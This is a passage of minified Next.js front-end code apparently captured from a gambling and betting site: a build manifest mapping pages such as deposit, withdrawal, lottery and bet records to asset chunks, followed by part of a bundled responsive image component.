3057-a72100bb669c4ced.js",a,b,u,h,y,"static/css/4a62aacb459618a5.css","static/chunks/pages/activity/redPackRain/[id]-6913581cd4a6ed3d.js"],"/activity/signGift/[id]":[s,c,t,i,e,n,d,f,o,m,p,g,U,us,"static/chunks/58965-7eb081115e5fcb14.js",a,b,u,h,y,T,hs,rs,"static/css/39cba567cbd35af6.css","static/chunks/pages/activity/signGift/[id]-a242fbbf431871f8.js"],"/activity/signingift2/[id]":[s,c,t,i,e,n,d,f,l,C,D,"static/chunks/77856-c3c340d6db69f410.js",a,b,u,h,y,"static/css/5124bdecd453ddbd.css","static/chunks/pages/activity/signingift2/[id]-cedb096c150c1f79.js"],"/activity/themedLottery/[id]":[s,c,t,i,e,n,d,f,r,o,m,p,g,l,P,N,U,"static/chunks/25198-b6a9958f73159cd3.js",a,b,u,h,y,T,"static/css/a241bb9b6be694b3.css","static/chunks/pages/activity/themedLottery/[id]-cd52ab64c92d5bc4.js"],"/activity/virtualDeposit/[id]":[s,c,t,i,e,n,d,f,r,m,g,D,Z,$,"static/chunks/49655-f770f7ecfddc0581.js",a,b,u,h,y,"static/css/df9be20a07556878.css","static/chunks/4586-6b31307227f2a5db.js","static/css/56c450c502faa596.css","static/chunks/pages/activity/virtualDeposit/[id]-37a02c7da858c198.js"],"/agent":[s,c,t,i,e,n,d,f,r,o,k,"static/chunks/4783-ed071172270d7dcd.js",a,b,u,h,Cs,"static/css/534ac3069131a0fe.css","static/chunks/pages/agent-a1f2bfe8d2952623.js"],"/customer/instead":["static/css/6041daca286372c4.css","static/chunks/pages/customer/instead-5c5bd0571574938e.js"],"/customer/main":[s,i,"static/css/afc5e32294d389e5.css","static/chunks/pages/customer/main-2ed51e7ab2379c0c.js"],"/download":[s,c,t,i,e,n,d,f,o,"static/chunks/48948-44d7b2af2ab5617b.js",a,b,u,h,"static/css/4daf3696259eb8d5.css","static/chunks/80360-fd488243d8cd8bbe.js","static/css/8083f4b2b1b43c5a.css","static/chunks/pages/download-80956996371871bf.js"],"/download-page":["static/css/aeda8d2356765114.css","static/chunks/pages/download-page-8b49a7af5e72bea9.js"],"/game/chess":[s,c,t,i,e,n,d,f,r,o,l,v,C,x,a,b,u,h,J,Q,"static/chunks/43506-687f6ac5eeb2eb80.js",is,"static/chunks/pages/game/chess-916395495c26beb8.js"],"/game/detail/[name]":[s,c,t,i,e,n,d,f,a,b,u,h,"static/css/ee6f94de2644e1f9.css","static/chunks/pages/game/detail/[name]-45a8a5f3bd8cc024.js"],"/game/egame":[s,c,t,i,e,n,d,f,r,o,l,v,C,x,a,b,u,h,J,Q,"static/chunks/pages/game/egame-ee1179541123ab0e.js"],"/game/fishing":[s,c,t,i,e,n,d,f,r,o,l,v,C,x,a,b,u,h,J,Q,"static/chunks/20436-4a8f37b2a8a40df9.js","static/chunks/pages/game/fishing-5733b2861b06d862.js"],"/game/gaming":[s,c,t,i,e,n,d,f,r,ws,Is,a,b,u,h,As,"static/css/237113d0d21c50f2.css","static/chunks/pages/game/gaming-568b312d51820425.js"],"/game/gaming/[name]":[s,c,t,i,e,n,d,f,a,b,u,h,"static/css/9326bc38cb875312.css","static/chunks/pages/game/gaming/[name]-90f0fc1e6f655dda.js"],"/game/lottery":[s,c,t,i,e,n,d,f,r,o,l,v,C,x,a,b,u,h,J,Q,"static/chunks/21728-5e3906dd05a7afbb.js",is,"static/chunks/pages/game/lottery-0a87f75b3d0ee64b.js"],"/game/realbet":[s,c,t,i,e,n,d,f,r,o,l,v,C,x,a,b,u,h,J,Q,"static/chunks/117-ec8942acd30f6eb9.js",is,"static/chunks/pages/game/realbet-7a2865aae82e03ae.js"],"/game/sport":[s,c,t,i,e,n,d,f,r,ws,Is,a,b,u,h,As,"static/css/c392af041338f84c.css","static/chunks/pages/game/sport-770448a7f7902a29.js"],"/game/sport/[name]":[s,c,t,i,e,n,d,f,r,"static/chunks/82921-2844bad062410971.js",a,b,u,h,"static/css/1259d2cdcdb6608e.css","static/chunks/pages/game/sport/[name]-a4773cc2704a44fa.js"],"/help/[id]":[s,c,t,i,e,n,d,f,l,P,a,b,u,h,"static/chunks/5422-2e29db5ba4320454.js","static/css/d759723e515e5ce5.css","static/chunks/pages/help/[id]-5f452afef5f61515.js"],"/loading":["static/chunks/pages/loading-9fbb81b6a5505772.js"],"/mine/addAlipayCard":[s,c,t,i,e,n,d,f,r,k,v,W,ss,a,b,u,h,j,w,H,K,Ds,"static/css/5483603d0e4cb989.css","static/chunks/pages/mine/addAlipayCard-66a58f32a299daed.js"],"/mine/addBankCard":[s,c,t,i,e,n,d,f,r,k,I,A,O,"static/chunks/63571-19c87762196a1a43.js",a,b,u,h,j,w,T,L,F,"static/css/46912a0faf09b5dd.css","static/chunks/pages/mine/addBankCard-ee8a5df3996a91fe.js"],"/mine/addDigitalCard":[s,c,t,i,e,n,d,f,r,k,a,b,u,h,j,w,H,K,"static/css/e832ab2f9b828667.css","static/chunks/pages/mine/addDigitalCard-647856948fddcbfa.js"],"/mine/addEBpayCard":[s,c,t,i,e,n,d,f,r,k,a,b,u,h,j,w,H,K,Ts,"static/chunks/pages/mine/addEBpayCard-6b324a81b5e473d4.js"],"/mine/addKOIpayCard":[s,c,t,i,e,n,d,f,r,k,a,b,u,h,j,w,H,K,Ts,"static/chunks/pages/mine/addKOIpayCard-11b6c18f6153acc0.js"],"/mine/addSharelifeCard":[s,c,t,i,e,n,d,f,r,k,a,b,u,h,j,w,H,K,"static/css/9f176d2d0b9f41b7.css","static/chunks/pages/mine/addSharelifeCard-fce87006e6e15d9d.js"],"/mine/addWechatCard":[s,c,t,i,e,n,d,f,r,k,v,W,ss,a,b,u,h,j,w,H,K,"static/css/88b0367d64385b51.css","static/chunks/pages/mine/addWechatCard-2d438fed6d5659fd.js"],"/mine/alipayAcount":[s,c,t,i,e,n,d,f,r,k,v,R,W,ss,a,b,u,h,j,w,z,q,Ds,"static/css/27efa0d991909502.css","static/chunks/pages/mine/alipayAcount-eb557a5aa6d3635f.js"],"/mine/audit":[s,c,t,i,e,n,d,f,v,"static/chunks/60527-d96b867f8a242866.js",a,b,u,h,"static/css/06c973c186289d70.css","static/chunks/pages/mine/audit-4fb751014f5ad973.js"],"/mine/balance":[s,c,t,i,e,n,d,f,r,m,k,g,l,C,_,a,b,u,h,Rs,Bs,"static/css/7bb6fc6eb55b1f33.css","static/chunks/pages/mine/balance-75bb43655217e7c3.js"],"/mine/balance/components/balanceCountDown":["static/chunks/pages/mine/balance/components/balanceCountDown-d38cdf3dbeebb216.js"],"/mine/balance/components/balanceHeader":[s,c,e,n,l,C,"static/css/d74ba26508a649f7.css","static/chunks/pages/mine/balance/components/balanceHeader-7c2bf7092488d31f.js"],"/mine/balance/components/balanceRecord":[s,c,i,e,n,m,g,_,Rs,Bs,"static/css/b42a36391c979cf2.css","static/chunks/pages/mine/balance/components/balanceRecord-d7fbb211c76d450f.js"],"/mine/balance/components/balanceTask":[a,"static/css/f5e7e0860a422ec4.css","static/chunks/pages/mine/balance/components/balanceTask-d0b4d6204f26106d.js"],"/mine/balance/components/balanceTasking":["static/css/25b84ecfb4b78ae4.css","static/chunks/pages/mine/balance/components/balanceTasking-6f72eb666899277f.js"],"/mine/balance/components/noRecordData":["static/css/2b5a6a19c23f7843.css","static/chunks/pages/mine/balance/components/noRecordData-03177af12b834eff.js"],"/mine/digitalAcount":[s,c,t,i,e,n,d,f,r,k,R,a,b,u,h,j,w,z,q,"static/css/5ac21f962cb646a7.css","static/chunks/pages/mine/digitalAcount-096d3cd08bc07d93.js"],"/mine/ebpayAcount":[s,c,t,i,e,n,d,f,r,k,R,a,b,u,h,j,w,z,q,_s,"static/chunks/pages/mine/ebpayAcount-bdf14d5346d78cab.js"],"/mine/feedback":[s,c,t,i,e,n,d,f,r,m,p,k,g,v,_,"static/chunks/74297-fef96f7620120498.js",a,b,u,h,Gs,Os,Cs,"static/css/ca16318a9ed85ce7.css","static/chunks/pages/mine/feedback-6bcf235c4e565504.js"],"/mine/finance/deposit":[s,c,t,i,e,n,d,f,r,o,m,k,l,v,C,G,I,A,E,as,Ps,"static/chunks/77871-3cd98a2bcf87a372.js",a,b,u,h,j,B,vs,Ls,Fs,"static/css/dd4debec5536bb2b.css","static/chunks/pages/mine/finance/deposit-800b57609e7248b2.js"],"/mine/finance/introTutorial":[s,c,t,i,e,n,d,f,a,b,u,h,"static/css/9f0afb0d0dd3a5c1.css","static/chunks/pages/mine/finance/introTutorial-222481099322f5cb.js"],"/mine/finance/introTutorial/platformTutorials":[s,c,t,i,e,n,d,f,o,"static/chunks/98315-cdd5388cb6f93bf0.js",a,b,u,h,"static/css/8434956cc3938060.css","static/chunks/pages/mine/finance/introTutorial/platformTutorials-5814122b9eefe63b.js"],"/mine/finance/transfer":[s,c,t,i,e,n,d,f,r,m,k,R,"static/chunks/48764-fcb72b232c89da23.js",a,b,u,h,j,z,q,"static/css/f676aee303f4bc95.css","static/chunks/pages/mine/finance/transfer-2be791444cbdb1ba.js"],"/mine/finance/wallet":[s,c,t,i,e,n,d,f,r,o,k,l,C,G,I,A,R,O,zs,qs,a,b,u,h,j,T,B,L,F,V,X,Es,"static/css/f4b0a0fb29298d34.css","static/chunks/pages/mine/finance/wallet-1a68137ecad2a323.js"],"/mine/finance/withdrawal":[s,c,t,i,e,n,d,f,r,p,k,l,v,C,G,I,A,R,O,qs,"static/chunks/63577-a40dc8b6b7363fb0.js",a,b,u,h,j,T,B,L,F,V,X,Ls,Fs,Es,"static/css/1b23f1c32e8aae52.css","static/chunks/pages/mine/finance/withdrawal-0fa0ac7b1273ded6.js"],"/mine/infoAudit":[s,c,t,i,e,n,d,f,r,k,l,v,C,G,I,A,R,O,E,a,b,u,h,j,w,T,B,L,F,V,X,"static/css/c080cf439761cfb6.css","static/chunks/pages/mine/infoAudit-8c677db1c742a477.js"],"/mine/koipayAcount":[s,c,t,i,e,n,d,f,r,k,R,a,b,u,h,j,w,z,q,_s,"static/chunks/pages/mine/koipayAcount-7d59efb7c0804134.js"],"/mine/mail":[s,c,t,i,e,n,d,f,m,p,g,v,"static/chunks/29281-fabdd27d7cab3503.js",a,b,u,h,Gs,Os,"static/css/15f3b731ad64aeff.css","static/chunks/pages/mine/mail-b1ce7f9ddb86487e.js"],"/mine/rebate":[s,c,t,i,e,n,d,f,m,p,g,_,Ms,a,b,u,h,S,Y,cs,Ss,Hs,"static/css/985c88dd807ebda8.css","static/chunks/pages/mine/rebate-adab7d4d0a1a4135.js"],"/mine/record/betRecord":[s,c,t,i,e,n,d,f,m,g,_,a,b,u,h,S,Y,cs,"static/css/b1afc24675af8243.css","static/chunks/pages/mine/record/betRecord-9cb712d19e160e8d.js"],"/mine/record/giftRecord":[s,c,t,i,e,n,d,f,o,m,g,_,zs,"static/chunks/1577-fe663985eac986e9.js",a,b,u,h,S,Y,"static/css/766537aae674081f.css","static/chunks/pages/mine/record/giftRecord-17f032b035758139.js"],"/mine/record/transRecord":[s,c,t,i,e,n,d,f,o,m,g,v,I,_,Ps,"static/chunks/59901-4e4dda7aae38def7.js",a,b,u,h,S,Y,cs,"static/css/9d8c86e2e7274724.css","static/chunks/pages/mine/record/transRecord-debff1a72570366c.js"],"/mine/record/welfare":[s,c,t,i,e,n,d,f,m,g,_,Ms,a,b,u,h,S,Y,cs,Ss,Hs,"static/css/74629b3bf92fabdb.css","static/chunks/pages/mine/record/welfare-a4f5e885005bfdc6.js"],"/mine/sharelifeAcount":[s,c,t,i,e,n,d,f,r,k,R,a,b,u,h,j,w,z,q,"static/css/1ad93934417891be.css","static/chunks/pages/mine/sharelifeAcount-fe2fffd0ddebc98e.js"],"/mine/userInfo":[s,c,t,i,e,n,d,f,r,k,l,v,C,G,I,A,R,O,E,a,b,u,h,j,w,T,B,L,F,V,X,"static/css/961cba71188307a9.css","static/chunks/pages/mine/userInfo-e35469ad7465b748.js"],"/mine/userInfo/authentication":[s,c,t,i,e,n,d,f,r,k,l,I,A,P,"static/chunks/65070-a47f9387c4ce006f.js",a,b,u,h,w,B,"static/css/f45b81a78382954d.css","static/chunks/pages/mine/userInfo/authentication-d4c3902fd46f91e8.js"],"/mine/userInfo/authentication/bindBankCard":[s,c,t,i,e,n,d,f,r,k,I,A,O,a,b,u,h,j,w,T,B,L,F,"static/css/229496531c4e7ef5.css","static/chunks/pages/mine/userInfo/authentication/bindBankCard-074e5685da013f86.js"],"/mine/vip":[s,c,t,i,e,n,d,f,r,m,p,k,O,"static/chunks/93294-7c3c492695277dc3.js",a,b,u,h,T,"static/css/7fd058e1dc163805.css","static/chunks/pages/mine/vip-f6dab2ae5f955991.js"],"/mine/vip/details":[s,c,t,i,e,n,d,f,o,"static/chunks/13123-bd6a987ef0b745a1.js",a,b,u,h,"static/css/add2380d78953f60.css","static/chunks/pages/mine/vip/details-588c66e22f069dda.js"],"/mine/vipOld":[s,c,t,i,e,n,d,f,r,m,p,k,O,"static/chunks/26505-00e39b462507ce46.js",a,b,u,h,T,"static/css/336f428e738a9e64.css","static/chunks/pages/mine/vipOld-10352eb65d5ffe1e.js"],"/mine/vipOld/details":[s,c,t,i,e,n,d,f,o,"static/chunks/84195-fca39d78733a46be.js",a,b,u,h,"static/css/69a2ea69076bd58f.css","static/chunks/pages/mine/vipOld/details-a5f05588f757dbe3.js"],"/mine/virtualCoinCard":[s,c,t,i,e,n,d,f,r,k,R,a,b,u,h,j,w,z,q,"static/css/917f76d5565fb6eb.css","static/chunks/pages/mine/virtualCoinCard-f7878c83d9b8abb9.js"],"/mine/wechatAcount":[s,c,t,i,e,n,d,f,r,k,l,v,C,G,I,A,R,O,W,ss,a,b,u,h,j,T,B,L,F,V,X,"static/css/9ed6a297c4b41f28.css","static/chunks/pages/mine/wechatAcount-e789563d25ed6041.js"],"/other/maintenance":[s,c,t,i,e,n,d,f,o,M,a,b,u,h,"static/css/d9a7cd0919ac0034.css","static/chunks/pages/other/maintenance-da214d902d729e73.js"],"/other/restrictionIp":[s,c,t,o,M,a,"static/css/783d2cc6fb8c059a.css","static/chunks/pages/other/restrictionIp-3ef0b221731f3cc3.js"],"/registerGuide":[s,c,t,i,e,n,d,f,a,b,u,h,"static/css/602437cff94f93da.css","static/chunks/pages/registerGuide-48ee6fb0f4bca2ea.js"],"/security":[s,c,t,i,e,n,d,f,r,p,k,I,A,E,as,a,b,u,h,j,B,ns,ds,"static/chunks/pages/security-d9cac828c32ebb27.js"],"/sponsor/[id]":[s,c,t,i,e,n,d,f,o,_,ts,ys,a,b,u,h,"static/css/05385895d8902fde.css","static/chunks/pages/sponsor/[id]-f47ac5afc3b59929.js"],"/user/login":[s,c,t,i,e,d,o,M,a,b,Ks,Ns,"static/css/1cdce271e939eb85.css","static/chunks/pages/user/login-af224466c50288ed.js"],"/user/password":[s,c,t,i,e,n,d,f,E,a,b,u,h,"static/css/76317869eac9ea1d.css","static/chunks/pages/user/password-5d408d6da6769dea.js"],"/user/register":["static/chunks/pages/user/register/rt-640ecb2cc016e7ff.js","static/chunks/pages/user/register/bf-378b36e1ba010c39.js",s,c,t,i,e,d,o,M,a,b,Ks,Ns,"static/css/d4de904a2d969fb3.css","static/chunks/pages/user/register-b66841ecf6bfd459.js"],sortedPages:["/","/404","/_app","/_error","/activity/activityLandPage/[id]","/activity/againDeposit/[id]","/activity/bettingGift/[id]","/activity/calendar/[id]","/activity/continuousDeposit/[id]","/activity/discount","/activity/drawGift/[id]","/activity/european/[id]","/activity/eventTopic/[id]","/activity/firstDeposit/[id]","/activity/friendInvitation","/activity/friendPeakBet","/activity/happyCard/[id]","/activity/kingReturn/[id]","/activity/luckyFlip/[id]","/activity/matchquiz/[id]","/activity/matchquizOld/[id]","/activity/monthMoney/[id]","/activity/newTask/[id]","/activity/penaltyIntoGold/[id]","/activity/pureDisplay/[id]","/activity/racePage/[id]","/activity/redPackRain/[id]","/activity/signGift/[id]","/activity/signingift2/[id]","/activity/themedLottery/[id]","/activity/virtualDeposit/[id]","/agent","/customer/instead","/customer/main","/download","/download-page","/game/chess","/game/detail/[name]","/game/egame","/game/fishing","/game/gaming","/game/gaming/[name]","/game/lottery","/game/realbet","/game/sport","/game/sport/[name]","/help/[id]","/loading","/mine/addAlipayCard","/mine/addBankCard","/mine/addDigitalCard","/mine/addEBpayCard","/mine/addKOIpayCard","/mine/addSharelifeCard","/mine/addWechatCard","/mine/alipayAcount","/mine/audit","/mine/balance","/mine/balance/components/balanceCountDown","/mine/balance/components/balanceHeader","/mine/balance/components/balanceRecord","/mine/balance/components/balanceTask","/mine/balance/components/balanceTasking","/mine/balance/components/noRecordData","/mine/digitalAcount","/mine/ebpayAcount","/mine/feedback","/mine/finance/deposit","/mine/finance/introTutorial","/mine/finance/introTutorial/platformTutorials","/mine/finance/transfer","/mine/finance/wallet","/mine/finance/withdrawal","/mine/infoAudit","/mine/koipayAcount","/mine/mail","/mine/rebate","/mine/record/betRecord","/mine/record/giftRecord","/mine/record/transRecord","/mine/record/welfare","/mine/sharelifeAcount","/mine/userInfo","/mine/userInfo/authentication","/mine/userInfo/authentication/bindBankCard","/mine/vip","/mine/vip/details","/mine/vipOld","/mine/vipOld/details","/mine/virtualCoinCard","/mine/wechatAcount","/other/maintenance","/other/restrictionIp","/registerGuide","/security","/sponsor/[id]","/user/login","/user/password",es]}}("static/chunks/69586-de3b4c6bcfdb3fb0.js","static/chunks/89655-e8d589a6336fb43a.js","static/chunks/27929-112e0aa786bd4366.js","static/chunks/31395-ebb375511aa55a92.js","static/chunks/7028-58cb0bba5ca9fdd7.js","static/chunks/9534-06e0ce113d5455a0.js","static/chunks/83631-ef2142fe6993094a.js","static/chunks/60855-6d52dad876b69510.js","static/chunks/59573-d7805b2de91a0049.js","static/chunks/77083-5faff6925f41f714.js","static/css/751ea9093ca3717d.css","static/chunks/10581-b1cac6e6d428b7d3.js","static/chunks/90939-3cd724820d030a03.js","static/chunks/10311-342c5df59c0663c6.js","static/chunks/71489-110f9ad101879774.js","static/chunks/13377-ec09b62e8cfa3a40.js","static/chunks/28343-5780a1f3dd9e871a.js","static/chunks/52844-f57b0d832c0083d6.js","static/chunks/33378-d8dd71fbc1faa7dc.js","static/chunks/16793-e75489f100bd4278.js","static/chunks/79090-3d033563e4cd332c.js","static/chunks/50361-b5cc645ca61bff14.js","static/chunks/87961-0f086f35d19102c2.js","static/chunks/35926-c877eba81ec94422.js","static/chunks/97066-4790e5ff6fcfeec1.js","static/chunks/35865-9f3af248bb378992.js","static/chunks/4151-3d6ab43d703b2272.js","static/chunks/59021-4cbf48c2633f10fe.js","static/chunks/69606-872a47d03002ad6a.js","static/css/f6f3c0bf62cc0fb2.css","static/chunks/6254-50026e7602db31dc.js","static/chunks/30998-9eb51affd8f8d003.js","static/chunks/63578-48a9cc2b82649b66.js","static/chunks/58928-abfbbbeacac44961.js","static/css/abc3c5fca2237fa6.css","static/chunks/43869-7be9c72d996048e4.js","static/css/0fc70e88ea7b363e.css","static/chunks/71828-4da7a546fe7b28a4.js","static/chunks/92345-f39a69ed7fcd8160.js","static/chunks/91129-9179faf0d3f83143.js","static/chunks/16898-3d47111e3c4e5b89.js","static/css/2c5d1ec4bd5f0f63.css","static/chunks/62525-a1c52f0ddfd7919a.js","static/chunks/83334-37a1362b112fdb5c.js","static/chunks/30913-29125e023db838eb.js","static/chunks/58008-09ab28d8d10f5f87.js","static/chunks/46234-15dbb8e5f8ceb513.js","static/css/498035ff55df9b93.css","static/chunks/56801-1383c3a90255bc50.js","static/css/8aadd5fd5efc0e9c.css","static/chunks/32312-96af23cdbeef7f11.js","static/css/5fb2f38337509ffc.css","static/css/2f7c44c33a22eb9c.css","static/chunks/52101-28d0658b9fc717e0.js","static/chunks/97674-280ca134960fe607.js","static/chunks/52328-9b7cb12149116f3d.js","static/chunks/27807-cb102365f9327e88.js","static/chunks/42659-9a807923b8139f9f.js","static/css/bf903080e3e117bf.css","/user/register","static/css/dcfd86561fe02f56.css","static/chunks/59799-84135872b7994a85.js","static/chunks/89734-c54bb9a3066f7826.js","static/chunks/45879-0ef517fb3e8561d0.js","static/chunks/26585-7c9ad191ce1684ba.js","static/css/efc932623f545569.css","static/chunks/39453-0d9e46f1927d0a3f.js","static/chunks/12355-79e48b1768bc80a7.js","static/chunks/55450-f74babefca2c6430.js","static/css/96bf967e5827a045.css","static/chunks/35804-2ea198b6307ac921.js","static/chunks/22436-02a15bc93cea495f.js","static/css/d3b67d39a01000f1.css","static/chunks/61880-3fe9d00ef8ea9049.js","static/chunks/72695-d120cc5854febff0.js","static/chunks/85143-c7bb10410a441ff9.js","static/chunks/61875-f232acf1540adac5.js","static/chunks/10400-138478470396d688.js","static/chunks/90393-457bd18a95a977b8.js","static/chunks/10948-c169bb53af359d2a.js","static/chunks/5010-e1177d3a4ebd6901.js","static/css/e0484aae4132584f.css","static/css/241c645ed3b3019d.css","static/chunks/91389-ac31711e42da67eb.js","static/css/0ec55802ccacad47.css","static/css/632a4c0a6c029642.css","static/chunks/53868-448557960b0c8c52.js","static/chunks/26582-19e3904450e7b1e3.js","static/css/0cfb5f4bdd3eb78c.css","static/chunks/30988-9fe5f141575c9e14.js","static/chunks/87643-d70cb301939326e2.js","static/chunks/17010-fd738264668e6916.js","static/chunks/81257-562377968237f7dc.js","static/chunks/27788-1f9cae342102078e.js","static/css/ac305a9c960bb75b.css","static/chunks/36075-6e44c11745ec366b.js","static/css/21bc10a329292dbc.css","static/chunks/48994-a81b2119dc2ba2ec.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/27929-112e0aa786bd4366.js
body_size: 4786
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[27929],{27929:function(e,t,i){"use strict";i.d(t,{Z:function(){return L}});var n=i(17674),r=i(59499),o=i(4730),a=i(90116),c=i(67294),s=i(9008),u=["default","imgix","cloudinary","akamai","custom"],d={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",domains:[],disableStaticImages:!1,minimumCacheTTL:60},l=i(5666),f=i(52300),m=i(9701),g=i(26250),h=i.n(g);function p(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}var v={deviceSizes:[768,1200,1440,1600,1680,1920,2560,3840],imageSizes:[16,32,48,64,70,89,96,106,124,140,195,216,240,384],path:"/_next/image",loader:"default"}||d,b=v.deviceSizes,y=v.imageSizes,w=v.loader,_=v.path,A=new Map([["default",function(e){var t=e.src,i=e.width,n=e.quality;0;return"/api/ImageOptimizer/w=".concat(i,"&q=").concat(n||75,"/").concat(encodeURIComponent(t))}],["imgix",function(e){var t=e.root,i=e.src,n=e.width,r=e.quality,o=new URL("".concat(t).concat(E(i))),a=o.searchParams;a.set("auto",a.get("auto")||"format"),a.set("fit",a.get("fit")||"max"),a.set("w",a.get("w")||n.toString()),r&&a.set("q",r.toString());return o.href}],["cloudinary",function(e){var t=e.root,i=e.src,n=e.width,r=e.quality,o=["f_auto","c_limit","w_"+n,"q_"+(r||"auto")].join(",")+"/";return"".concat(t).concat(o).concat(E(i))}],["akamai",function(e){var t=e.root,i=e.src,n=e.width;return"".concat(t).concat(E(i),"?imwidth=").concat(n)}],["custom",function(e){var t=e.src;throw new Error('Image with src "'.concat(t,'" is missing "loader" prop.')+"\nRead more: https://nextjs.org/docs/messages/next-image-missing-loader")}]]),k=new Set;function S(e){return void 0!==e.default}function x(e,t){var i=e.src,n=e.unoptimized,r=e.priority,o=e.layout,c=e.width,s=e.quality,u=e.sizes,d=e.loader;if(n)return{src:i,srcSet:void 0,sizes:void 0};var l=function(e,t,i,n){if(i&&i.endsWith("vw")&&("fill"===t||"responsive"===t)){for(var r,o=/(^|\s)(1?\d?\d)vw/g,c=[];r=o.exec(i);r)c.push(parseInt(r[2]));if(c.length){var s=.01*Math.min.apply(Math,c);return{widths:n.filter((function(e){return e>=b[0]*s})),kind:"w"}}return{widths:n,kind:"w"}}if(i&&("fill"===t||"responsive"===t||"auto"===t)){var u=z(i)||0;return{widths:(0,a.Z)(new Set([u,2*u].map((function(e){return n.find((function(t){return t>=e}))||n[n.length-1]})))),kind:"w"}}return i||"auto"!==t?"number"!==typeof e||"fill"===t||"responsive"===t?{widths:b,kind:"w"}:i||"auto"!==t?{widths:(0,a.Z)(new Set([e,2*e].map((function(e){return n.find((function(t){return t>=e}))||n[n.length-1]})))),kind:"x"}:{widths:n,kind:"w"}:{widths:[].concat((0,a.Z)(y),(0,a.Z)(b)),kind:"w"}}(c,o,u,t),f=l.widths,m=l.kind,g=f.length-1;return{sizes:u||"auto"!==o?u||"w"!==m?u:"100vw":"0px",srcSet:f.map((function(e,t){return"".concat(d({src:i,quality:s,width:e})," ").concat("w"===m?e:t+1).concat(m)})).join(", "),src:d({src:i,quality:s,width:"auto"===o||r?f[0]:f[g]})}}function z(e){return"number"===typeof e?e:"string"!==typeof e||e.endsWith("%")||e.endsWith("auto")?void 0:parseInt(e,10)}function j(e){var t=A.get(w);if(t)return t(function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?p(Object(i),!0).forEach((function(t){(0,r.Z)(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):p(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}({root:_},e));throw new Error('Unknown "loader" found in "next.config.js". Expected: '.concat(u.join(", "),". Received: ").concat(w))}function O(e,t,i,n){if(e){var r=function(){e.src.startsWith("data:")||("decode"in e?e.decode():Promise.resolve()).catch((function(){})).then((function(){if("blur"===i&&(e.style.filter="none",e.style.backgroundSize="none",e.style.backgroundImage="none"),k.add(t),n){var r=e.naturalWidth,o=e.naturalHeight;n({naturalWidth:r,naturalHeight:o})}}))};e.complete?r():e.onload=r}}function E(e){return"/"===e[0]?e.slice(1):e}var P=i(8026),I=i(11163),C=i(85893),D=["src","sizes","unoptimized","priority","loading","children","lazyBoundary","className","type","baseScale","style","href","quality","width","height","objectFit","objectPosition","onLoadingComplete","loader","placeholder","blurDataURL","resetClassName"];function R(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),i.push.apply(i,n)}return i}function q(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?R(Object(i),!0).forEach((function(t){(0,r.Z)(e,t,i[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):R(Object(i)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))}))}return e}var W={deviceSizes:[768,1200,1440,1600,1680,1920,2560,3840],imageSizes:[16,32,48,64,70,89,96,106,124,140,195,216,240,384],path:"/_next/image",loader:"default"}||d,B=W.deviceSizes,N=W.imageSizes,Z=[].concat((0,a.Z)(B),(0,a.Z)(N));B.sort((function(e,t){return e-t})),Z.sort((function(e,t){return e-t}));var M={};function L(e){var t=e.src,i=e.sizes,r=e.unoptimized,a=void 0===r?"string"!==typeof t||!/^http/i.test(t):r,u=e.priority,d=void 0!==u&&u,g=e.loading,p=e.children,v=e.lazyBoundary,b=void 0===v?p?"300px":"200px":v,y=e.className,w=e.type,_=void 0===w?"div":w,A=e.baseScale,E=void 0===A?1:A,R=e.style,W=e.href,B=e.quality,N=void 0===B?80:B,L=e.width,T=e.height,H=e.objectFit,F=void 0===H?L&&T?"contain":"cover":H,U=e.objectPosition,Q=e.onLoadingComplete,V=e.loader,G=void 0===V?j:V,J=e.placeholder,K=void 0===J?t&&"string"===typeof t&&!t.startsWith("data:")?"blur":"empty":J,X=e.blurDataURL,Y=e.resetClassName,$=(0,o.Z)(e,D),ee=1;if(!t&&p)return c.createElement(_,{className:(0,P.z)(h().imageContainer,y,Y),style:q({width:L,height:T},R)},[c.Children.map(p,(function(e,t){return(0,C.jsx)(c.Fragment,{children:c.isValidElement(e)?c.cloneElement(e):e},"__k".concat(t,"img-children"))}))]);if(!t)return null;var te=$;L=L||(null===R||void 0===R?void 0:R.width),T=T||(null===R||void 0===R?void 0:R.height);var ie=(0,m.ZP)({breakpoints:M,updateOnBreakpointChange:!0}),ne=ie.observe,re=ie.width,oe=ie.currentBreakpoint,ae=i?"responsive":"intrinsic";i=i||(re?"".concat(re*E,"px"):void 0),"layout"in te&&(te.layout&&(ae=te.layout),delete te.layout);var ce="";if(function(e){return"object"===typeof e&&(S(e)||function(e){return void 0!==e.src}(e))}(t)){var se=S(t)?t.default:t;if(!se.src)throw new Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include src. Received ".concat(JSON.stringify(se)));if(X=X||se.blurDataURL,ce=se.src,(!ae||"fill"!==ae)&&(T=T||se.height,L=L||se.width,!se.height||!se.width))throw new Error("An object should only be passed to the image component src parameter if it comes from a static image import. It must include height and width. Received ".concat(JSON.stringify(se)))}t="string"===typeof t?t:ce;var ue=z(L),de=z(T),le=z(N),fe=!d&&("lazy"===g||"undefined"===typeof g);t.startsWith("data:")&&(a=!0,fe=!1),k.has(t)&&(fe=!1);var 